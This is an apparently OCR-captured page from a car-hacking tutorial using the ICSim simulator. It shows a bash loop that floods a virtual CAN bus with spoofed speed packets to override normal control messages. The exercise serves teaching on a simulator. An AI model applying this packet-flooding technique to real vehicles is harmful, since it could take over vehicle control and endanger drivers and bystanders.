 IC Simulator
20
40
60
80
100
120
140
160
180
200
220
240
260
MPH
OpenGarages
What if we could send a continuous stream of packets telling the car to accelerate to 100 mph
rather than just 1? We may be able to overwhelm the normal control system packets and get the
car to accelerate.
Let's try writing a simple script to send continuous packets telling the car to accelerate, such as;
@AnonGhostNetwork
kali > while true; do cansend vcan0 244#0000003812; done
root@kali-2019:~/ICSim# while true; do cansend vcan0 244#0000003812; done
Now hit ENTER and see what happens!
214 | Page